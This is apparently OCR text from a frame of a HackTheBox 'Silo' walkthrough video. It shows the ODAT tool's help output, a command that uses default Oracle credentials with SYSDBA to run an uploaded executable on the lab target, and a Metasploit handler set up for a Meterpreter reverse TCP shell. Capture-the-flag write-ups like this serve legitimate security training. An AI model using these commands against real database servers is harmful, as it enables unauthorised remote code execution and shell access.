 Applications Places Terminal Thu 20:25 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
-h, --help show this help message and exit
-v enable verbosity (-vv for more)
--sleep TIMESLEEP time sleep between each test or request (default: 0)
--encoding ENCODING output encoding (default: utf8)
connection options:
-s SERVER server
-p PORT port (Default 1521)
-U USER Oracle username
-P PASSWORD Oracle password
-d SID Oracle System ID (SID)
-t connection with a TNS connection sting
--sysdba connection as SYSDBA
--sysoper connection as SYSOPER
ExternalTable commands:
--exec remotePath file execute a system command on the remote system (options no allowed)
--getFile remotePath remoteFile localFile get a file from the remote database server
--test-module test the module before use it
output configurations:
--no-color no color for output
--output-file OUTPUTFILE save results in this file
root@ippSec:~/htb/boxes/silo/odat# ./odat.py externaltable -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --exec /temp Thanks.exe
| |
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v4.16.61-dev ]
+ -- --=[ 1774 exploits - 1011 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
/msf > use exploit/multi/handler
msf exploit(multi/handler) > set PayLOAD windows/x64/meterpreter/reverse_tcp
PayLOAD => windows/x64/meterpreter/reverse_tcp
(reverse-i-search)`':
[HTB] 0:openvpn 1:recon- 2:ruby* "ippSec" 20:25 02-Aug-18